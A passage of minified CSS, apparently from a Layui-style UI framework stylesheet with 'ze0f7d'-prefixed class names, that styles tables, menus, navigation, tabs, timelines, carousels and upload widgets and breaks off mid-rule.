.ze0f7dform-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.ze0f7dtable-tool-panel li:hover{background-color:#F6F6F6}.ze0f7dtable-tool-panel li .ze0f7dform-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.ze0f7dtable-tool-panel li .ze0f7dform-checkbox[lay-skin=primary] span{padding:0}.ze0f7dtable-tool .ze0f7dtable-tool-self .ze0f7dtable-tool-panel{left:auto;right:-1px}.ze0f7dtable-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.ze0f7dtable-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.ze0f7dtable-sort .ze0f7dedge{position:absolute;left:5px;border-width:5px}.ze0f7dtable-sort .ze0f7dtable-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.ze0f7dtable-sort .ze0f7dtable-sort-asc:hover{border-bottom-color:#666}.ze0f7dtable-sort .ze0f7dtable-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.ze0f7dtable-sort .ze0f7dtable-sort-desc:hover{border-top-color:#666}.ze0f7dtable-sort[lay-sort=asc] .ze0f7dtable-sort-asc{border-bottom-color:#000}.ze0f7dtable-sort[lay-sort=desc] .ze0f7dtable-sort-desc{border-top-color:#000}.ze0f7dtable-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.ze0f7dtable-cell .ze0f7dform-checkbox[lay-skin=primary]{top:-1px;padding:0}.ze0f7dtable-cell .ze0f7dtable-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.ze0f7dtable-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.ze0f7dtable-body .ze0f7dnone{line-height:26px;padding:30px 15px;text-align:center;color:#999}.ze0f7dtable-fixed{position:absolute;left:0;top:0;z-index:101}.ze0f7dtable-fixed .ze0f7dtable-body{overflow:hidden}.ze0f7dtable-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.ze0f7dtable-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.ze0f7dtable-fixed-r .ze0f7dtable-header{position:relative;overflow:visible}.ze0f7dtable-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.ze0f7dtable-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.ze0f7dtable-tool .ze0f7dbtn-container{margin-bottom:-10px}.ze0f7dtable-page,.ze0f7dtable-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.ze0f7dtable-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.ze0f7dtable-page>div{height:26px}.ze0f7dtable-page .ze0f7dlaypage{margin:0}.ze0f7dtable-page .ze0f7dlaypage a,.ze0f7dtable-page .ze0f7dlaypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.ze0f7dtable-page .ze0f7dlaypage a,.ze0f7dtable-page .ze0f7dlaypage span.ze0f7dlaypage-curr{padding:0 12px}.ze0f7dtable-page .ze0f7dlaypage span{margin-left:0;padding:0}.ze0f7dtable-page .ze0f7dlaypage .ze0f7dlaypage-prev{margin-left:-7px!important}.ze0f7dtable-page .ze0f7dlaypage .ze0f7dlaypage-curr .ze0f7dlaypage-em{left:0;top:0;padding:0}.ze0f7dtable-page .ze0f7dlaypage button,.ze0f7dtable-page .ze0f7dlaypage input{height:26px;line-height:26px}.ze0f7dtable-page .ze0f7dlaypage input{width:40px}.ze0f7dtable-page .ze0f7dlaypage button{padding:0 10px}.ze0f7dtable-page select{height:18px}.ze0f7dtable-patch .ze0f7dtable-cell{padding:0;width:30px}.ze0f7dtable-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.ze0f7dtable-edit:focus{border-color:#5FB878!important}select.ze0f7dtable-edit{padding:0 0 0 10px;border-color:#d2d2d2}.ze0f7dtable-view .ze0f7dform-checkbox,.ze0f7dtable-view .ze0f7dform-radio,.ze0f7dtable-view .ze0f7dform-switch{top:0;margin:0;box-sizing:content-box}.ze0f7dcolorpicker-alpha-slider,.ze0f7dcolorpicker-side-slider,.ze0f7dmenu,.ze0f7dmenu *,.ze0f7dnav{box-sizing:border-box}.ze0f7dtable-view .ze0f7dform-checkbox{top:-1px;height:26px;line-height:26px}.ze0f7dtable-view .ze0f7dform-checkbox i{height:26px}.ze0f7dtable-grid .ze0f7dtable-cell{overflow:visible}.ze0f7dtable-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.ze0f7dtable-grid-down .ze0f7dicon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.ze0f7dtable-grid-down:hover{background-color:#fbfbfb}body .ze0f7dtable-tips .ze0f7dlayer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.ze0f7dtable-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.ze0f7dtable-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.ze0f7dtable-tips-c:hover{background-color:#777}.ze0f7dtable-tips-c:before{position:relative;right:-2px}.ze0f7dupload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.ze0f7dupload-drag,.ze0f7dupload-form,.ze0f7dupload-wrap{display:inline-block}.ze0f7dupload-list{margin:10px 0}.ze0f7dupload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.ze0f7dupload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.ze0f7dupload-drag .ze0f7dicon{font-size:50px;color:#009688}.ze0f7dupload-drag[lay-over]{border-color:#009688}.ze0f7dupload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.ze0f7dupload-wrap{position:relative;vertical-align:middle}.ze0f7dupload-wrap .ze0f7dupload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.ze0f7dbtn-container .ze0f7dupload-choose{padding-left:0}.ze0f7dmenu{position:relative;margin:5px 0;background-color:#fff}.ze0f7dmenu li,.ze0f7dmenu-body-title a{padding:5px 15px}.ze0f7dmenu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.ze0f7dmenu li:hover{background-color:#F6F6F6}.ze0f7dmenu-item-parent:hover>.ze0f7dmenu-body-panel{display:block;animation-name:ze0f7dfadein;animation-duration:.3s;animation-fill-mode:both;animation-delay:.2s}.ze0f7dmenu-item-group .ze0f7dmenu-body-title,.ze0f7dmenu-item-parent .ze0f7dmenu-body-title{padding-right:25px}.ze0f7dmenu .ze0f7dmenu-item-divider:hover,.ze0f7dmenu .ze0f7dmenu-item-group:hover,.ze0f7dmenu .ze0f7dmenu-item-none:hover{background:0 0;cursor:default}.ze0f7dmenu .ze0f7dmenu-item-group>ul{margin:5px 0 -5px}.ze0f7dmenu .ze0f7dmenu-item-group>.ze0f7dmenu-body-title{color:rgba(0,0,0,.35);user-select:none}.ze0f7dmenu .ze0f7dmenu-item-none{color:rgba(0,0,0,.35);cursor:default;text-align:center}.ze0f7dmenu .ze0f7dmenu-item-divider{margin:5px 0;padding:0;height:0;line-height:0;border-bottom:1px solid #eee;overflow:hidden}.ze0f7dmenu .ze0f7dmenu-item-down:hover,.ze0f7dmenu .ze0f7dmenu-item-up:hover{cursor:pointer}.ze0f7dmenu .ze0f7dmenu-item-up>.ze0f7dmenu-body-title{color:rgba(0,0,0,.8)}.ze0f7dmenu .ze0f7dmenu-item-up>ul{visibility:hidden;height:0;overflow:hidden}.ze0f7dmenu .ze0f7dmenu-item-down:hover>.ze0f7dmenu-body-title>.ze0f7dicon,.ze0f7dmenu .ze0f7dmenu-item-up>.ze0f7dmenu-body-title:hover>.ze0f7dicon{color:rgba(0,0,0,1)}.ze0f7dmenu .ze0f7dmenu-item-down>ul{visibility:visible;height:auto}.ze0f7dbreadcrumb,.ze0f7dtree-btnGroup{visibility:hidden}.ze0f7dmenu .ze0f7dmenu-item-checked,.ze0f7dmenu .ze0f7dmenu-item-checked2{background-color:#F6F6F6!important;color:#5FB878}.ze0f7dmenu .ze0f7dmenu-item-checked a,.ze0f7dmenu .ze0f7dmenu-item-checked2 a{color:#5FB878}.ze0f7dmenu .ze0f7dmenu-item-checked:after{position:absolute;right:0;top:0;bottom:0;border-right:3px solid #5FB878;content:""}.ze0f7dmenu-body-title{position:relative;overflow:hidden;text-overflow:ellipsis}.ze0f7dmenu-body-title a{display:block;margin:-5px -15px;color:rgba(0,0,0,.8)}.ze0f7dmenu-body-title>.ze0f7dicon{position:absolute;right:0;top:0;font-size:14px}.ze0f7dmenu-body-title>.ze0f7dicon-right{right:-1px}.ze0f7dmenu-body-panel{display:none;position:absolute;top:-7px;left:100%;z-index:1000;margin-left:13px;padding:5px 0}.ze0f7dmenu-body-panel:before{content:"";position:absolute;width:20px;left:-16px;top:0;bottom:0}.ze0f7dmenu-body-panel-left{left:auto;right:100%;margin:0 13px}.ze0f7dmenu-body-panel-left:before{left:auto;right:-16px}.ze0f7dmenu-lg li{line-height:32px}.ze0f7dmenu-lg .ze0f7dmenu-body-title a:hover,.ze0f7dmenu-lg li:hover{background:0 0;color:#5FB878}.ze0f7dmenu-lg li .ze0f7dmenu-body-panel{margin-left:14px}.ze0f7dmenu-lg li .ze0f7dmenu-body-panel-left{margin:0 15px}.ze0f7ddropdown{position:absolute;left:-999999px;top:-999999px;z-index:66666666;margin:5px 0;min-width:100px}.ze0f7ddropdown:before{content:"";position:absolute;width:100%;height:6px;left:0;top:-6px}.ze0f7dnav{position:relative;padding:0 20px;background-color:#393D49;color:#fff;border-radius:2px;font-size:0}.ze0f7dnav *{font-size:14px}.icon_menu{display:none;}.ze0f7dnav .ze0f7dnav-item{position:relative;display:inline-block;*display:inline;*zoom:1;vertical-align:middle;line-height:60px}.ze0f7dnav .ze0f7dnav-item a{display:block;padding:0 20px;color:#fff;color:rgba(255,255,255,.7);transition:all .3s;-webkit-transition:all .3s}.ze0f7dnav .ze0f7dthis:after,.ze0f7dnav-bar{content:"";position:absolute;left:0;top:0;width:0;height:5px;background-color:#5FB878;transition:all .2s;-webkit-transition:all .2s;pointer-events:none}.ze0f7dnav-bar{z-index:1000}.ze0f7dnav[lay-bar=disabled] .ze0f7dnav-bar{display:none}.ze0f7dnav .ze0f7dnav-item a:hover,.ze0f7dnav .ze0f7dthis a{color:#fff}.ze0f7dnav .ze0f7dthis:after{top:auto;bottom:0;width:100%}.ze0f7dnav-img{width:30px;height:30px;margin-right:10px;border-radius:50%}.ze0f7dnav .ze0f7dnav-more{position:absolute;top:0;right:3px;left:auto!important;margin-top:0;font-size:12px;cursor:pointer;transition:all .2s;-webkit-transition:all .2s}.ze0f7dnav .ze0f7dnav-mored,.ze0f7dnav-itemed>a .ze0f7dnav-more{transform:rotate(180deg)}.ze0f7dnav-child{display:none;position:absolute;left:0;top:60px;min-width:100%;line-height:36px;padding:5px 0;box-shadow:0 2px 4px rgba(0,0,0,.12);border:1px solid #eee;background-color:#fff;z-index:100;border-radius:2px;white-space:nowrap}.ze0f7dnav .ze0f7dnav-child a{color:#666;color:rgba(0,0,0,.8)}.ze0f7dnav .ze0f7dnav-child a:hover{background-color:#F6F6F6;color:rgba(0,0,0,.8)}.ze0f7dnav-child dd{margin:1px 0;position:relative}.ze0f7dnav-child dd.ze0f7dthis{background-color:#F6F6F6;color:#000}.ze0f7dnav-child dd.ze0f7dthis:after{display:none}.ze0f7dnav-child-r{left:auto;right:0}.ze0f7dnav-child-c{text-align:center}.ze0f7dnav-tree{width:200px;padding:0}.ze0f7dnav-tree .ze0f7dnav-item{display:block;width:100%;line-height:40px}.ze0f7dnav-tree .ze0f7dnav-item a{position:relative;height:40px;line-height:40px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.ze0f7dnav-tree .ze0f7dnav-item>a{padding-top:5px;padding-bottom:5px}.ze0f7dnav-tree .ze0f7dnav-more{right:15px}.ze0f7dnav-tree .ze0f7dnav-item>a .ze0f7dnav-more{padding:5px 0}.ze0f7dnav-tree .ze0f7dnav-bar{width:5px;height:0;background-color:#009688}.ze0f7dside .ze0f7dnav-tree .ze0f7dnav-bar{width:2px}.ze0f7dnav-tree .ze0f7dnav-child dd.ze0f7dthis,.ze0f7dnav-tree .ze0f7dnav-child dd.ze0f7dthis a,.ze0f7dnav-tree .ze0f7dthis,.ze0f7dnav-tree .ze0f7dthis>a,.ze0f7dnav-tree .ze0f7dthis>a:hover{background-color:#009688;color:#fff}.ze0f7dnav-tree .ze0f7dthis:after{display:none}.ze0f7dnav-itemed>a,.ze0f7dnav-tree .ze0f7dnav-title a,.ze0f7dnav-tree .ze0f7dnav-title a:hover{color:#fff!important}.ze0f7dnav-tree .ze0f7dnav-child{position:relative;z-index:0;top:0;border:none;box-shadow:none}.ze0f7dnav-tree .ze0f7dnav-child dd{margin:0}.ze0f7dnav-tree .ze0f7dnav-child a{color:#fff;color:rgba(255,255,255,.7)}.ze0f7dnav-tree .ze0f7dnav-child,.ze0f7dnav-tree .ze0f7dnav-child a:hover{background:0 0;color:#fff}.ze0f7dnav-itemed>.ze0f7dnav-child{display:block;background-color:rgba(0,0,0,.3)!important}.ze0f7dnav-itemed>.ze0f7dnav-child>.ze0f7dthis>.ze0f7dnav-child{display:block}.ze0f7dnav-side{position:fixed;top:0;bottom:0;left:0;overflow-x:hidden;z-index:999}.ze0f7dbreadcrumb{font-size:0}.ze0f7dbreadcrumb>*{font-size:14px}.ze0f7dbreadcrumb a{color:#999!important}.ze0f7dbreadcrumb a:hover{color:#5FB878!important}.ze0f7dbreadcrumb a cite{color:#666;font-style:normal}.ze0f7dbreadcrumb span[lay-separator]{margin:0 10px;color:#999}.ze0f7dtab{margin:10px 0;text-align:left!important}.ze0f7dtab[overflow]>.ze0f7dtab-title{overflow:hidden}.ze0f7dtab-title{position:relative;left:0;height:40px;white-space:nowrap;font-size:0;border-bottom-width:1px;border-bottom-style:solid;transition:all .2s;-webkit-transition:all .2s}.ze0f7dtab-title li{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;font-size:14px;transition:all .2s;-webkit-transition:all .2s;position:relative;line-height:40px;min-width:65px;padding:0 15px;text-align:center;cursor:pointer}.ze0f7dtab-title li a{display:block;padding:0 15px;margin:0 -15px}.ze0f7dtab-title .ze0f7dthis{color:#000}.ze0f7dtab-title .ze0f7dthis:after{position:absolute;left:0;top:0;content:"";width:100%;height:41px;border-width:1px;border-style:solid;border-bottom-color:#fff;border-radius:2px 2px 0 0;box-sizing:border-box;pointer-events:none}.ze0f7dtab-bar{position:absolute;right:0;top:0;z-index:10;width:30px;height:39px;line-height:39px;border-width:1px;border-style:solid;border-radius:2px;text-align:center;background-color:#fff;cursor:pointer}.ze0f7dtab-bar .ze0f7dicon{position:relative;display:inline-block;top:3px;transition:all .3s;-webkit-transition:all .3s}.ze0f7dtab-item{display:none}.ze0f7dtab-more{padding-right:30px;height:auto!important;white-space:normal!important}.ze0f7dtab-more li.ze0f7dthis:after{border-bottom-color:#eee;border-radius:2px}.ze0f7dtab-more .ze0f7dtab-bar .ze0f7dicon{top:-2px;top:3px\9;-webkit-transform:rotate(180deg);transform:rotate(180deg)}:root .ze0f7dtab-more .ze0f7dtab-bar .ze0f7dicon{top:-2px\0/IE9}.ze0f7dtab-content{padding:15px 0}.ze0f7dtab-title li .ze0f7dtab-close{position:relative;display:inline-block;width:18px;height:18px;line-height:20px;margin-left:8px;top:1px;text-align:center;font-size:14px;color:#c2c2c2;transition:all .2s;-webkit-transition:all .2s}.ze0f7dtab-title li .ze0f7dtab-close:hover{border-radius:2px;background-color:#FF5722;color:#fff}.ze0f7dtab-brief>.ze0f7dtab-title .ze0f7dthis{color:#009688}.ze0f7dtab-brief>.ze0f7dtab-more li.ze0f7dthis:after,.ze0f7dtab-brief>.ze0f7dtab-title .ze0f7dthis:after{border:none;border-radius:0;border-bottom:2px solid #5FB878}.ze0f7dtab-brief[overflow]>.ze0f7dtab-title .ze0f7dthis:after{top:-1px}.ze0f7dtab-card{border-width:1px;border-style:solid;border-radius:2px;box-shadow:0 2px 5px 0 rgba(0,0,0,.1)}.ze0f7dtab-card>.ze0f7dtab-title{background-color:#FAFAFA}.ze0f7dtab-card>.ze0f7dtab-title li{margin-right:-1px;margin-left:-1px}.ze0f7dtab-card>.ze0f7dtab-title .ze0f7dthis{background-color:#fff}.ze0f7dtab-card>.ze0f7dtab-title .ze0f7dthis:after{border-top:none;border-width:1px;border-bottom-color:#fff}.ze0f7dtab-card>.ze0f7dtab-title .ze0f7dtab-bar{height:40px;line-height:40px;border-radius:0;border-top:none;border-right:none}.ze0f7dtab-card>.ze0f7dtab-more .ze0f7dthis{background:0 0;color:#5FB878}.ze0f7dtab-card>.ze0f7dtab-more .ze0f7dthis:after{border:none}.ze0f7dtimeline{padding-left:5px}.ze0f7dtimeline-item{position:relative;padding-bottom:20px}.ze0f7dtimeline-axis{position:absolute;left:-5px;top:0;z-index:10;width:20px;height:20px;line-height:20px;background-color:#fff;color:#5FB878;border-radius:50%;text-align:center;cursor:pointer}.ze0f7dtimeline-axis:hover{color:#FF5722}.ze0f7dtimeline-item:before{content:"";position:absolute;left:5px;top:0;z-index:0;width:1px;height:100%}.ze0f7dtimeline-item:first-child:before{display:block}.ze0f7dtimeline-item:last-child:before{display:none}.ze0f7dtimeline-content{padding-left:25px}.ze0f7dtimeline-title{position:relative;margin-bottom:10px;line-height:22px}.ze0f7dtimeline_h{width:3000px;height:210px;padding-left:150px;padding-top: 210px;}.ze0f7dtimeline_h .ze0f7dtimeline-item{float:left;width:300px;}.ze0f7dtimeline_h .ze0f7dtimeline-axis{left:-10px;}.ze0f7dtimeline_h .ze0f7dtimeline-item:before {content: "";position: absolute;left: -50%;top: 10px;z-index: 0;width: 100%;height: 2px;}.ze0f7dtimeline_h .ze0f7dtimeline-item:last-child:before {display: block;}.ze0f7dtimeline_h .ze0f7dtimeline-item:after {content: "";position: absolute;left: -1px;top: 6px;z-index: 0;width: 2px;height:30px ;background-color: #eee;}.ze0f7dtimeline_h .ze0f7dtimeline-content {padding: 40px 15px 5px 15px;position:absolute;width: 270px;left: -150px;}.ze0f7dtimeline_h .ze0f7dtext .ze0f7dtimeline-title{text-align:center;}.ze0f7dtimeline_h.ze0f7dinterlaced .ze0f7dtimeline-item:nth-child(even) .ze0f7dtimeline-content{padding: 0px 15px 40px 15px;bottom:0;}#slidetimeline{padding-bottom: 30px;}.ze0f7dtimeline_h.ze0f7dinterlaced .ze0f7dtimeline-item:nth-child(even):after {left: -1px;top: -16px;}#slidetimeline .ze0f7dslider-wrap-btn{width:20px;height:20px;}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-item:before{left:50%;}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-axis{left:50%;margin-left: -10px;}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-item:nth-child(odd) .ze0f7dtimeline-content{padding-right:53%}.ze0f7dtimeline.ze0f7dy-interlaced .ze0f7dtimeline-item:nth-child(even) .ze0f7dtimeline-content{padding-left:53%;}.ze0f7dtimeline.ze0f7dimg-interlaced .ze0f7dtimeline-item:before{left:50%;}.ze0f7dtimeline.ze0f7dimg-interlaced .ze0f7dtimeline-axis{left:50%;margin-left: -10px;}.ze0f7dimg-interlaced .desc {font-size: 16px;font-weight: 400;color: #333333;line-height: 26px;position: relative;padding: 0 20px 20px 20px;}.ze0f7dimg-interlaced .image{position: relative;}.ze0f7dimg-interlaced .img-contain {overflow: hidden;max-width: 384px;display: inline-block;}.ze0f7dimg-interlaced .img-contain img {max-width: 384px;-webkit-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}.ze0f7dimg-interlaced .img-contain img:hover {-webkit-transform: scale(1.1);transform: scale(1.1);}.ze0f7dimg-interlaced .image img {max-width: 100%;}.ze0f7dimg-interlaced .image .img-bg {background: #eeeeee;position: absolute;z-index: -1;left: 34px;top: 34px;height: 216px;width: 384px;}.ze0f7dimg-interlaced .text .date {font-family: HelveticaNeueLTPro, 微软雅黑;font-size: 32px;font-weight: bold;display: block;-webkit-transform: translate(8px,-15px);transform: translate(8px,-15px);}.ze0f7dimg-interlaced .image:nth-child(odd){top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);position: relative;}.ze0f7dimg-interlaced .image:nth-child(even){text-align: right;padding-right: 32px;position: relative;top: 50%;-webkit-transform: translate(0px, 50%);transform: translate(0px, 50%);}.ze0f7dimg-interlaced .image:nth-child(even) .img-bg{background: #eeeeee;position: absolute;z-index: -1;left: auto;right: 70px;top: 34px;}.ze0f7dbadge,.ze0f7dbadge-dot,.ze0f7dbadge-rim{position:relative;display:inline-block;padding:0 6px;font-size:12px;text-align:center;background-color:#FF5722;color:#fff;border-radius:2px}.ze0f7dbadge{height:18px;line-height:18px}.ze0f7dbadge-dot{width:8px;height:8px;padding:0;border-radius:50%}.ze0f7dbadge-rim{height:18px;line-height:18px;border-width:1px;border-style:solid;background-color:#fff;color:#666}.ze0f7dbtn .ze0f7dbadge,.ze0f7dbtn .ze0f7dbadge-dot{margin-left:5px}.ze0f7dnav .ze0f7dbadge,.ze0f7dnav .ze0f7dbadge-dot{position:absolute;top:50%;margin:-5px 6px 0}.ze0f7dnav .ze0f7dbadge{margin-top:-10px}.ze0f7dtab-title .ze0f7dbadge,.ze0f7dtab-title .ze0f7dbadge-dot{left:5px;top:-2px}.ze0f7dcarousel{position:relative;left:0;top:0;background-color:#f8f8f8}.ze0f7dcarousel>[carousel-item]{position:relative;width:100%;height:100%;overflow:hidden}.ze0f7dcarousel>[carousel-item]:before{position:absolute;content:'\e63d';left:50%;top:50%;width:100px;line-height:20px;margin:-10px 0 0 -50px;text-align:center;color:#c2c2c2;font-family:ze0f7dicon!important;font-size:30px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ze0f7dcarousel>[carousel-item]>*{display:none;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#f8f8f8;transition-duration:.3s;-webkit-transition-duration:.3s}.ze0f7dcarousel-updown>*{-webkit-transition:.3s ease-in-out up;transition:.3s ease-in-out up}.ze0f7dcarousel-arrow{display:none\9;opacity:0;position:absolute;left:10px;top:50%;margin-top:-18px;width:36px;height:36px;line-height:36px;text-align:center;font-size:20px;border:0;border-radius:50%;background-color:rgba(0,0,0,.2);color:#fff;-webkit-transition-duration:.3s;transition-duration:.3s;cursor:pointer}.ze0f7dcarousel-arrow[lay-type=add]{left:auto!important;right:10px}.ze0f7dcarousel:hover .ze0f7dcarousel-arrow[lay-type=add],.ze0f7dcarousel[lay-arrow=always] .ze0f7dcarousel-arrow[lay-type=add]{right:20px}.ze0f7dcarousel[lay-arrow=always] .ze0f7dcarousel-arrow{opacity:1;left:20px}.ze0f7dcarousel[lay-arrow=none] .ze0f7dcarousel-arrow{display:none}.ze0f7dcarousel-arrow:hover,.ze0f7dcarousel-ind ul:hover{background-color:rgba(0,0,0,.35)}.ze0f7dcarousel:hover .ze0f7dcarousel-arrow{display:block\9;opacity:1;left:20px}.ze0f7dcarousel-ind{position:relative;top:-35px;width:100%;line-height:0!important;text-align:center;font-size:0}.ze0f7dcarousel[lay-indicator=outside]{margin-bottom:30px}.ze0f7dcarousel[lay-indicator=outside] .ze0f7dcarousel-ind{top:10px}.ze0f7dcarousel[lay-indicator=outside] .ze0f7dcarousel-ind ul{background-color:rgba(0,0,0,.5)}.ze0f7dcarousel[lay-indicator=none] .ze0f7dcarousel-ind{display:none}.ze0f7dcarousel-ind ul{display:inline-block;padding:5px;background-color:rgba(0,0,0,.2);border-radius:10px;-webkit-transition-duration:.3s;transition-duration:.3s}.ze0f7dcarousel-ind li{display:inline-block;width:10px;height:10px;margin:0 3px;font-size:14px;background-color:#eee;background-color:rgba(255,255,255,.5);border-radius:50%;cursor:pointer;-webkit-transition-duration:.3s;transition-duration:.3s}.ze0f7dcarousel-ind li:hover{background-color:rgba(255,255,255,.7)}.ze0f7dcarousel-ind li.ze0f7dthis{background-color:#fff}.ze0f7dcarousel>[carousel-item]>.ze0f7dcarousel-next,.ze0f7dcarousel>[carousel-item]>.ze0f7dcarousel-prev,.ze0f7dcarousel>[carousel-item]>.ze0f7dthis{display:block}.ze0f7dcarousel>[carousel-item]>.ze0f7dthis{left:0}.ze0f7dcarousel>[carousel-item]>.ze0f7dcarousel-prev{left:-100%}.ze0f7dcarousel>[carousel-item]>.ze0f7dcarousel-next{left:100%}.ze0f7dcarousel>[carousel-item]>.ze0f7dcarousel-next.ze0f7dcarousel-left,.ze0f7dcarousel>[carousel-item]>.ze0f7dcarousel-prev.ze0f7dcarousel-right{left:0}.ze0f7dcarousel>[carousel-item]>.ze0f7dthis.ze0f7dcarousel-left{left:-100%}.ze0f7dcarousel>[carousel-item]>.ze0f7dthis.ze0f7dcarousel-right{left:100%}.ze0f7dcarousel[lay-anim=updown] .ze0f7dcarousel-arrow{left:50%!important;top:20px;margin:0 0 0 -18px}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>*,.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>*{left:0!important}.ze0f7dcarousel[lay-anim=updown] .ze0f7dcarousel-arrow[lay-type=add]{top:auto!important;bottom:20px}.ze0f7dcarousel[lay-anim=updown] .ze0f7dcarousel-ind{position:absolute;top:50%;right:20px;width:auto;height:auto}.ze0f7dcarousel[lay-anim=updown] .ze0f7dcarousel-ind ul{padding:3px 5px}.ze0f7dcarousel[lay-anim=updown] .ze0f7dcarousel-ind li{display:block;margin:6px 0}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dthis{top:0}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dcarousel-prev{top:-100%}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dcarousel-next{top:100%}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dcarousel-next.ze0f7dcarousel-left,.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dcarousel-prev.ze0f7dcarousel-right{top:0}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dthis.ze0f7dcarousel-left{top:-100%}.ze0f7dcarousel[lay-anim=updown]>[carousel-item]>.ze0f7dthis.ze0f7dcarousel-right{top:100%}.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>.ze0f7dcarousel-next,.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>.ze0f7dcarousel-prev{opacity:0}.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>.ze0f7dcarousel-next.ze0f7dcarousel-left,.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>.ze0f7dcarousel-prev.ze0f7dcarousel-right{opacity:1}.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>.ze0f7dthis.ze0f7dcarousel-left,.ze0f7dcarousel[lay-anim=fade]>[carousel-item]>.ze0f7dthis.ze0f7dcarousel-right{opacity:0}.ze0f7dfixbar{position:fixed;right:15px;bottom:15px;z-index:999999}.ze0f7dfixbar li{width:50px;height:50px;line-height:50px;margin-bottom:1px;text-align:center;cursor:pointer;font-size:30px;background-color:#9F9F9F;color:#fff;border-radius:2px;opacity:.95}.ze0f7dfixbar li:hover{opacity:.85}.ze0f7dfixbar li:active{opacity:1}.ze0f7dfixbar .ze0f7dfixbar-top{display:none;font-size:40px}body .ze0f7dutil-face{border:none;background:0 0}body .ze0f7dutil-face .ze0f7dlayer-content{padding:0;background-color:#fff;color:#666;box-shadow:none}.ze0f7dutil-face .ze0f7dlayer-TipsG{display:none}.ze0f7dtransfer-active,.ze0f7dtransfer-box{display:inline-block;vertical-align:middle}.ze0f7dutil-face ul{position:relative;width:372px;padding:10px;border:1px solid #D9D9D9;background-color:#fff;box-shadow:0 0 20px rgba(0,0,0,.2)}.ze0f7dutil-face ul li{cursor:pointer;float:left;border:1px solid #e8e8e8;height:22px;width:26px;overflow:hidden;margin:-1px 0 0 -1px;padding:4px 2px;text-align:center}.ze0f7dutil-face ul li:hover{position:relative;z-index:2;border:1px solid #eb7350;background:#fff9ec}.ze0f7dcode{position:relative;margin:10px 0;padding:15px;line-height:20px;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New;font-size:12px}.ze0f7dtransfer-box,.ze0f7dtransfer-header,.ze0f7dtransfer-search{border-width:0;border-style:solid;border-color:#eee}.ze0f7dtransfer-box{position:relative;border-width:1px;width:200px;height:360px;border-radius:2px;background-color:#fff}.ze0f7dtransfer-box .ze0f7dform-checkbox{width:100%;margin:0!important}.ze0f7dtransfer-header{height:38px;line-height:38px;padding:0 10px;border-bottom-width:1px}.ze0f7dtransfer-search{position:relative;padding:10px;border-bottom-width:1px}.ze0f7dtransfer-search .ze0f7dinput{height:32px;padding-left:30px;font-size:12px}.ze0f7dtransfer-search .ze0f7dicon-search{position:absolute;left:20px;top:50%;margin-top:-8px;color:#666}.ze0f7dtransfer-active{margin:0 15px}.ze0f7dtransfer-active .ze0f7dbtn{display:block;margin:0;padding:0 